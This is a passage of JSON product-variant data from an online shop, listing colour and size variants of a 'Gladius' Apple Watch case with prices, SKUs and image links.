Rosa","42MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097234411777027","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321400056","18057040429246998321440056","18057040429246998321470056"]},"image":{"alt":"","id":"5759097234411777027","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321400056","18057040429246998321440056","18057040429246998321470056"]},"featured_media":{"alt":"","id":"5759097234411777027","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321400056","18057040429246998321440056","18057040429246998321470056"],"preview_image":{"alt":"","id":"5759097234411777027","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321470056","option1":"Gladius Weiß Rosa","option2":"44MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C08","taxable":true,"title":"Gladius Weiß Rosa/44MM","url":"/products/apple-watch-hulle?sku=18057040429246998321470056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Weiß Rosa","44MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097234411777027","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321400056","18057040429246998321440056","18057040429246998321470056"]},"image":{"alt":"","id":"5759097234411777027","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321400056","18057040429246998321440056","18057040429246998321470056"]},"featured_media":{"alt":"","id":"5759097234411777027","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321400056","18057040429246998321440056","18057040429246998321470056"],"preview_image":{"alt":"","id":"5759097234411777027","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3bb5bea7ae84e8f92f59293599c68b3.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321500056","option1":"Gladius Rot","option2":"40MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070REDA1","taxable":true,"title":"Gladius Rot/40MM","url":"/products/apple-watch-hulle?sku=18057040429246998321500056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Rot","40MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097234629880891","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321500056","18057040429246998321540056","18057040429246998321570056"]},"image":{"alt":"","id":"5759097234629880891","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321500056","18057040429246998321540056","18057040429246998321570056"]},"featured_media":{"alt":"","id":"5759097234629880891","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321500056","18057040429246998321540056","18057040429246998321570056"],"preview_image":{"alt":"","id":"5759097234629880891","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321540056","option1":"Gladius Rot","option2":"42MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070REDA2","taxable":true,"title":"Gladius Rot/42MM","url":"/products/apple-watch-hulle?sku=18057040429246998321540056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Rot","42MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097234629880891","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321500056","18057040429246998321540056","18057040429246998321570056"]},"image":{"alt":"","id":"5759097234629880891","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321500056","18057040429246998321540056","18057040429246998321570056"]},"featured_media":{"alt":"","id":"5759097234629880891","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321500056","18057040429246998321540056","18057040429246998321570056"],"preview_image":{"alt":"","id":"5759097234629880891","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321570056","option1":"Gladius Rot","option2":"44MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070RED","taxable":true,"title":"Gladius Rot/44MM","url":"/products/apple-watch-hulle?sku=18057040429246998321570056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Rot","44MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097234629880891","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321500056","18057040429246998321540056","18057040429246998321570056"]},"image":{"alt":"","id":"5759097234629880891","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321500056","18057040429246998321540056","18057040429246998321570056"]},"featured_media":{"alt":"","id":"5759097234629880891","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321500056","18057040429246998321540056","18057040429246998321570056"],"preview_image":{"alt":"","id":"5759097234629880891","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f116f00823fb4cb2b7ab3153809e7776.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321600056","option1":"Gladius Schwarz Rot","option2":"40MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C07A1","taxable":true,"title":"Gladius Schwarz Rot/40MM","url":"/products/apple-watch-hulle?sku=18057040429246998321600056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Schwarz Rot","40MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097234847984709","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321600056","18057040429246998321640056","18057040429246998321670056"]},"image":{"alt":"","id":"5759097234847984709","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321600056","18057040429246998321640056","18057040429246998321670056"]},"featured_media":{"alt":"","id":"5759097234847984709","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321600056","18057040429246998321640056","18057040429246998321670056"],"preview_image":{"alt":"","id":"5759097234847984709","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321640056","option1":"Gladius Schwarz Rot","option2":"42MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C07A2","taxable":true,"title":"Gladius Schwarz Rot/42MM","url":"/products/apple-watch-hulle?sku=18057040429246998321640056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Schwarz Rot","42MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097234847984709","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321600056","18057040429246998321640056","18057040429246998321670056"]},"image":{"alt":"","id":"5759097234847984709","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321600056","18057040429246998321640056","18057040429246998321670056"]},"featured_media":{"alt":"","id":"5759097234847984709","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321600056","18057040429246998321640056","18057040429246998321670056"],"preview_image":{"alt":"","id":"5759097234847984709","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321670056","option1":"Gladius Schwarz Rot","option2":"44MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C07","taxable":true,"title":"Gladius Schwarz Rot/44MM","url":"/products/apple-watch-hulle?sku=18057040429246998321670056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Schwarz Rot","44MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097234847984709","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321600056","18057040429246998321640056","18057040429246998321670056"]},"image":{"alt":"","id":"5759097234847984709","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321600056","18057040429246998321640056","18057040429246998321670056"]},"featured_media":{"alt":"","id":"5759097234847984709","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321600056","18057040429246998321640056","18057040429246998321670056"],"preview_image":{"alt":"","id":"5759097234847984709","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f9ed48762e56401488679d2114edf97e.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321700056","option1":"Gladius Schwarz Rosa","option2":"40MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C03A1","taxable":true,"title":"Gladius Schwarz Rosa/40MM","url":"/products/apple-watch-hulle?sku=18057040429246998321700056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Schwarz Rosa","40MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097235217083422","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321700056","18057040429246998321740056","18057040429246998321770056"]},"image":{"alt":"","id":"5759097235217083422","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321700056","18057040429246998321740056","18057040429246998321770056"]},"featured_media":{"alt":"","id":"5759097235217083422","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321700056","18057040429246998321740056","18057040429246998321770056"],"preview_image":{"alt":"","id":"5759097235217083422","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321740056","option1":"Gladius Schwarz Rosa","option2":"42MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C03A2","taxable":true,"title":"Gladius Schwarz Rosa/42MM","url":"/products/apple-watch-hulle?sku=18057040429246998321740056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Schwarz Rosa","42MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097235217083422","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321700056","18057040429246998321740056","18057040429246998321770056"]},"image":{"alt":"","id":"5759097235217083422","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321700056","18057040429246998321740056","18057040429246998321770056"]},"featured_media":{"alt":"","id":"5759097235217083422","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321700056","18057040429246998321740056","18057040429246998321770056"],"preview_image":{"alt":"","id":"5759097235217083422","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321770056","option1":"Gladius Schwarz Rosa","option2":"44MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C03","taxable":true,"title":"Gladius Schwarz Rosa/44MM","url":"/products/apple-watch-hulle?sku=18057040429246998321770056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Schwarz Rosa","44MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097235217083422","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321700056","18057040429246998321740056","18057040429246998321770056"]},"image":{"alt":"","id":"5759097235217083422","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321700056","18057040429246998321740056","18057040429246998321770056"]},"featured_media":{"alt":"","id":"5759097235217083422","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321700056","18057040429246998321740056","18057040429246998321770056"],"preview_image":{"alt":"","id":"5759097235217083422","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/e5b1efbf3ac64a8b81b0ad0163971161.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321800056","option1":"Gladius Schwarz Orange","option2":"40MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C05A1","taxable":true,"title":"Gladius Schwarz Orange/40MM","url":"/products/apple-watch-hulle?sku=18057040429246998321800056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Schwarz Orange","40MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097235334523999","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321800056","18057040429246998321840056","18057040429246998321870056"]},"image":{"alt":"","id":"5759097235334523999","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321800056","18057040429246998321840056","18057040429246998321870056"]},"featured_media":{"alt":"","id":"5759097235334523999","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321800056","18057040429246998321840056","18057040429246998321870056"],"preview_image":{"alt":"","id":"5759097235334523999","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321840056","option1":"Gladius Schwarz Orange","option2":"42MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C05A2","taxable":true,"title":"Gladius Schwarz Orange/42MM","url":"/products/apple-watch-hulle?sku=18057040429246998321840056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Schwarz Orange","42MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097235334523999","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321800056","18057040429246998321840056","18057040429246998321870056"]},"image":{"alt":"","id":"5759097235334523999","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321800056","18057040429246998321840056","18057040429246998321870056"]},"featured_media":{"alt":"","id":"5759097235334523999","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321800056","18057040429246998321840056","18057040429246998321870056"],"preview_image":{"alt":"","id":"5759097235334523999","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321870056","option1":"Gladius Schwarz Orange","option2":"44MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C05","taxable":true,"title":"Gladius Schwarz Orange/44MM","url":"/products/apple-watch-hulle?sku=18057040429246998321870056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Schwarz Orange","44MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097235334523999","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321800056","18057040429246998321840056","18057040429246998321870056"]},"image":{"alt":"","id":"5759097235334523999","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321800056","18057040429246998321840056","18057040429246998321870056"]},"featured_media":{"alt":"","id":"5759097235334523999","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321800056","18057040429246998321840056","18057040429246998321870056"],"preview_image":{"alt":"","id":"5759097235334523999","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/e27ae9dbb90d43b5b1154836f27c6e0c.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321900056","option1":"Gladius Schwarz Grün","option2":"40MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C04A1","taxable":true,"title":"Gladius Schwarz Grün/40MM","url":"/products/apple-watch-hulle?sku=18057040429246998321900056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Schwarz 